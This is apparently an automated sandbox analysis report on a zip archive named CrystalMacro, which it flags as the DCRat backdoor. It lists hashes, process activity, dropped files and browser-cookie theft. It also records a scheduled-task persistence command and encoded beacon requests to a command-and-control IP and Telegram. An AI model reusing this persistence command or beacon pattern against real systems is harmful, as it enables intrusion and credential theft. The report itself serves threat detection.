



| File name: | CrystalMacro.zip |
| Full analysis: | https://app.any.run/tasks/b2d6ea5f-dc8a-4e5d-b2bf-d98085558683 |
| Verdict: | Malicious activity |
| Threats: | A backdoor is a type of cybersecurity threat that allows attackers to secretly compromise a system and conduct malicious activities, such as stealing data and modifying files. Backdoors can be difficult to detect, as they often use legitimate system applications to evade defense mechanisms. Threat actors often utilize special malware, such as PlugX, to establish backdoors on target devices. |

| Analysis date: | November 29, 2020, 08:40:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 7AC688D5367CD16CAA0019F83BD7E107 |
| SHA1: | D8717D2E0859C2397822D2875835FDA5A65FC43D |
| SHA256: | F6C846D19FC6B02479284CC67EB7C9DDD212AFC87ABD59F2E3C1F22EE3A93263 |
| SSDEEP: | 6144:qWKCJihau7bTHUiLPk5Qwor1fEm9oWH64nBCi60AS7w2YG6k9uaYGDbPqk1:qTC44gbRcnYpx/jnB/ByjahSk |
MALICIOUS
Uses Task Scheduler to run other applications
- sessionhost.exe (PID: 3552)

Drops executable file immediately after starts
- CrystalMacro.exe (PID: 1652)
Application was dropped or rewritten from another process
- CrystalMacro.exe (PID: 1652)
- sessionhost.exe (PID: 3552)
- taskeng.exe (PID: 2236)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3016)
- schtasks.exe (PID: 2956)
- schtasks.exe (PID: 1724)
Connects to CnC server
- taskeng.exe (PID: 2236)




Actions looks like stealing of personal data
- taskeng.exe (PID: 2236)
DCRAT was detected
- taskeng.exe (PID: 2236)
SUSPICIOUS
Drops a file with a compile date too recent
- CrystalMacro.exe (PID: 1652)
- sessionhost.exe (PID: 3552)
Creates executable files which already exist in Windows
- sessionhost.exe (PID: 3552)
Executable content was dropped or overwritten
- CrystalMacro.exe (PID: 1652)
- sessionhost.exe (PID: 3552)
Executes scripts
- CrystalMacro.exe (PID: 1652)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2828)
Creates files in the program directory
- sessionhost.exe (PID: 3552)
Starts itself from another location
- sessionhost.exe (PID: 3552)
Reads Environment values
- taskeng.exe (PID: 2236)
Reads the cookies of Google Chrome
- taskeng.exe (PID: 2236)
Checks for external IP
- taskeng.exe (PID: 2236)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3556)
Reads the cookies of Mozilla Firefox
- taskeng.exe (PID: 2236)
INFO
Manual execution by user
- CrystalMacro.exe (PID: 1652)
- chrome.exe (PID: 3556)
Reads settings of System Certificates
- taskeng.exe (PID: 2236)
Application launched itself
- chrome.exe (PID: 3556)
Reads the hosts file
- chrome.exe (PID: 3408)
- chrome.exe (PID: 3556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2017:07:08 12:19:23 |
| ZipCRC: | 0x3abd51fb |
| ZipCompressedSize: | 22831 |
| ZipUncompressedSize: | 45208 |
| ZipFileName: | Assist.sys |
Total processes
79
Monitored processes
38
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 756 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4023255123162113510 --mojo-platform-channel-handle=4204 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4192507619170438611 --mojo-platform-channel-handle=2756 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 924 | cmd /c ""C:\windriver\sKBFxMkVPe6AcOmmcoPi4ndssk93ra.bat" " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 992 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13127453564626901872 --mojo-platform-channel-handle=4188 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1652 | "C:\Users\admin\Desktop\CrystalMacro.exe" | C:\Users\admin\Desktop\CrystalMacro.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15632492478281942604 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2504 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1708 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=13553939035736180860 --renderer-client-id=26 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3052 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1724 | "schtasks" /create /tn "wininit" /sc minute /mo 18 /tr "'C:\ProgramData\Documents\wininit.exe'" /f | C:\Windows\system32\schtasks.exe | — | sessionhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1868 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,7135337102704802056,9198608463271006051,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=14114753674968427032 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2480 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1960 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\CrystalMacro.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 301
Read events
1 166
Write events
130
Delete events
5
Modification events
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\CrystalMacro.zip | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (1960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
4
Suspicious files
17
Text files
231
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1960 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1960.5479\Assist.sys | — | |
MD5:— | SHA256:— | |||
| 1960 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1960.5479\DiscordRPC.dll | — | |
MD5:— | SHA256:— | |||
| 1960 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1960.5479\Newtonsoft.Json.dll | — | |
MD5:— | SHA256:— | |||
| 1960 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1960.5479\CrystalMacro.exe | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\TV9Myd78TX | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\W6KgpcJwXx | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\jWLwgAxOtm | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\uvi99XKdhW | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\09uXAop4Du | — | |
MD5:— | SHA256:— | |||
| 2236 | taskeng.exe | C:\Users\admin\AppData\Local\Temp\gZwqTWLenF | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
183
TCP/UDP connections
25
DNS requests
17
Threats
183
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&0e0df4967aac03467f69438bfd078b90=gLu4ycll2av92Ygcmbph2Y0VmR&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YjM3YTM0cjM0QzNhlDO0kDMyczY1MDZ0QmZxMjN3QWY | RU | — | — | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&2e647355d93d42e6364e226122594959=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&cf3e5efd387f279c62793723a0b03fa3=YzM0MGO0YmNkRDZhdzN5Y2MwAjMlJDMmJmM3EWZ5UmM&0e0df4967aac03467f69438bfd078b90=0nIyV2Zh5WYNBSbhJ3ZvJHUiojI39GZul2VUNUQiwSfigGd1F2Zul2czlWbvw1bp5ybm5Wawl2Lc9CX6MHc0RHaiojIl1GZhVmciwiItFGZyVGdz1WQvwVZw9mc1VkI6ISZu9mel1Wa0JCLicTMwEjI6ICbhR3cvBnIsIiLW5iQgMHZuFGbyVGa0VmTgIWZXV2chVGTgEDO3AjNTFkI6IyZy9mIsICNykDOuQDLwMjNz4iM1IiOiM2bsJCLiwkTiojI5JHduV3bjJCLiQmbhxGbvhEIoRncv5kI6Iibvl2ZlJnIsISbhRmclR3ctFkI6ISe0l2YiwiI0QjLxAjMuYDOuUDNiojIwlmI7pjIvZmbJBXSiwiIwCNgRPY00CNIMGNiRDL0xCdlQLiOicUQUJCLi4WatRWYiojIl1WYOJXZzVlIsIyQQ1iUFNVViojIl1WYONEUiwiI0lmQgIzMgwWYu9WazNXZm9mcQByNgM3dvRmbpdlI6IiclZlbpdlIsIiTiojIulWbkF0cpJCLi4kI6ISbhNmYld1cpJCLiklI6ISZu9Gaw9mcjlWTzlmIsIyMuQjLzIiOiIXZWJXZ2JXZTJCLiMyQiojIlBXeUJXZ2JXZTJye&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YDNmVjYiNWZxEjM0cTO2ETY5MTOmlDN2QzMkhjZ5UGN | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&e50678c516a6e84d9a4f17ad0e4f2b64=0nIlh2YhNGbsFGdz5WacxVY2FmScxVZsNWYy9EXcFGdhRUbhJ3ZvJHUcxlODJiOigGdhBlIsIiMucjL0IiOi42bpNnclZ1ay92dl1WYyZkIsIib39mbr5WViojIoRXYQ1WYydWZsVGViwiIiojIzBHcB1WYlR3UiwiIud3butmbVJiOiQUSyV2cV1WYlR3UiwiIz92ZpJHZhJ3XsVWayJWYnJiOiIXZzVVbhVGdTJCLsxWdupjIn5WYM1WYlR3UiwiItFWZ0N3LcNXZslmZg0WYyd2byB3LcpzYiojIoRXYQ1WYlR3UiwiIuxlcclybpRWdBByN5cyQBByalRHbhVmUoAibJBSZulGTuxlcc9WakVXQgcTOnMUQgsWZ0xWYlJFKgUmbvhGcvJ3Yp1kI6Iycl52boB3byNWaNJCLi4GXyxVMZFETQNVSExFXuwFXcxlI6IycuVWZyN2UiwiIiojIz1WYjJWZXJCLzgTNzojINFkUiwiIB9CXOJiOiQmch9mYyVGa09WTiwiIB9CXOJiOiwGbhdXZylmRiwiIB9CXOJiOiMXdylmdpRnbBJCLi0iI6ICUJ5UQMJCLiwETFRkI6IyUPlkQiwiI6h0RwcjLyACQgUFUDBCMwQjNtUTagkSTUhSZy92QgkiUowWZ05WSiojIl1WYOVFUDJCLiIXZ0BXYkFEIzNWaoBXYydEIBdkVgQmchRmbhR3UiojIl1WYOVFUHJye&a8ef1d51b6192e378341048ada7c32ef=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&8be898b93a546df8d58fffac31807a19=kzYyMzYldTM0MzY4UTMlZTOxQGZldjNkRzMzEWOiJzM | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&0e0df4967aac03467f69438bfd078b90=4iLuMXby9mZgcmbph2Y0VmR&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YjM3YTM0cjM0QzNhlDO0kDMyczY1MDZ0QmZxMjN3QWY | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/0c3d94fdfe03cf65944fe696cbde7dd70253d6bf.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&1b3e1b56fb42cc7056d344bec5c7585c=0e98507056de89f58423b4345ff592d9&484a49f7a76f621a632eb8744faf2a08=afbddd404b6e908834ec01647b97c946c53a6d64&97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi | RU | text | 150 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&0e0df4967aac03467f69438bfd078b90=4iLuM0Qgcmbph2Y0VmR&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YjM3YTM0cjM0QzNhlDO0kDMyczY1MDZ0QmZxMjN3QWY | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/0c3d94fdfe03cf65944fe696cbde7dd70253d6bf.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&887c346b88ad3031d5b3009f5451c72c=499991f247349d27bb565fb257fc5cbd&97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi | RU | text | 71 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&0e0df4967aac03467f69438bfd078b90=%00&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=kzYyMzYldTM0MzY4UTMlZTOxQGZldjNkRzMzEWOiJzM | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&2e647355d93d42e6364e226122594959=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&cf3e5efd387f279c62793723a0b03fa3=YzM0MGO0YmNkRDZhdzN5Y2MwAjMlJDMmJmM3EWZ5UmM&0e0df4967aac03467f69438bfd078b90=0nIyV2Zh5WYNBSbhJ3ZvJHUiojI39GZul2VUNUQiwSfigGd1F2Zul2czlWbvw1bp5ybm5Wawl2Lc9CX6MHc0RHaiojIl1GZhVmciwiItFGZyVGdz1WQvwVZw9mc1VkI6ISZu9mel1Wa0JCLicTMwEjI6ICbhR3cvBnIsIiLW5iQgMHZuFGbyVGa0VmTgIWZXV2chVGTgEDO3AjNTFkI6IyZy9mIsICNykDOuQDLwMjNz4iM1IiOiM2bsJCLiwkTiojI5JHduV3bjJCLiQmbhxGbvhEIoRncv5kI6Iibvl2ZlJnIsISbhRmclR3ctFkI6ISe0l2YiwiI0QjLxAjMuYDOuUDNiojIwlmI7pjIvZmbJBXSiwiIwCNgRPY00CNIMGNiRDL0xCdlQLiOicUQUJCLi4WatRWYiojIl1WYOJXZzVlIsIyQQ1iUFNVViojIl1WYONEUiwiI0lmQgIzMgwWYu9WazNXZm9mcQByNgM3dvRmbpdlI6IiclZlbpdlIsIiTiojIulWbkF0cpJCLi4kI6ISbhNmYld1cpJCLiklI6ISZu9Gaw9mcjlWTzlmIsIyMuQjLzIiOiIXZWJXZ2JXZTJCLiMyQiojIlBXeUJXZ2JXZTJye&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YDNmVjYiNWZxEjM0cTO2ETY5MTOmlDN2QzMkhjZ5UGN | RU | text | 39 b | malicious |
2236 | taskeng.exe | GET | 200 | 78.24.217.148:80 | http://78.24.217.148/agoprjlmu1bot0fs8h3v3jc28pyd4ddf53ulyipstg6oew6vkxxfu9a9588a/dstyuku1p20sfwp0qpllsxl1bpb7t6mhhzz/w3w9k66shfnquxuy5fwovgmduxci1itqeq7r822bl09aeasn/d33c09745d3576d4baa060d1afb24b20.php?97XPPzLL8bI=2Nxd&Ir4LuaHuv0JmzaoY4pK=B3JJTHjT2BTkAHXrAIOhQed9Bi&10bbb9b7e176dc204cb0a7740824420b=UjZwQWO3gjZxcjM1YTNwEjMhRzYyIWM5kTZkNWYmRmNwQWOjRWZ3gDM&7c6aa22d6caed36d1a442ff6bb506990=QNhhDN5YjYzMWMlJzMiNGZjJTN0E2YiljMxcjZ2ImYjRmY0UDZhJ2Y&0e0df4967aac03467f69438bfd078b90=u4iLzRmcvd3czFGcgcmbph2Y0VmR&1f807c9d6a507010b1e926cb097c4213=gjN0QmY5AjMjljM2QWMzQDZjdTNzgDM1UWOhVTYldjM&e16a736d596c23318b1c1989ab9f7a53=YjM3YTM0cjM0QzNhlDO0kDMyczY1MDZ0QmZxMjN3QWY | RU | text | 39 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2236 | taskeng.exe | 78.24.217.148:80 | — | JSC ISPsystem | RU | malicious |
2236 | taskeng.exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger LLP | GB | malicious |
2236 | taskeng.exe | 216.239.36.21:443 | ipinfo.io | Google Inc. | US | whitelisted |
3408 | chrome.exe | 216.58.212.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3408 | chrome.exe | 172.217.18.109:443 | accounts.google.com | Google Inc. | US | suspicious |
3408 | chrome.exe | 142.250.74.195:443 | www.google.com.ua | Google Inc. | US | whitelisted |
3408 | chrome.exe | 172.217.11.42:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
— | — | 172.217.21.206:443 | clients2.google.com | Google Inc. | US | whitelisted |
3408 | chrome.exe | 172.217.165.132:443 | www.google.com | Google Inc. | US | whitelisted |
3408 | chrome.exe | 216.58.207.65:443 | clients2.googleusercontent.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.telegram.org |
| shared |
ipinfo.io |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com.ua |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
ogs.google.com.ua |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2236 | taskeng.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2236 | taskeng.exe | A Network Trojan was detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
2236 | taskeng.exe | Potential Corporate Privacy Violation | ET POLICY Possible External IP Lookup SSL Cert Observed (ipinfo.io) |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
2236 | taskeng.exe | A Network Trojan was detected | REMOTE [PTsecurity] DCRat |
1 ETPRO signatures available at the full report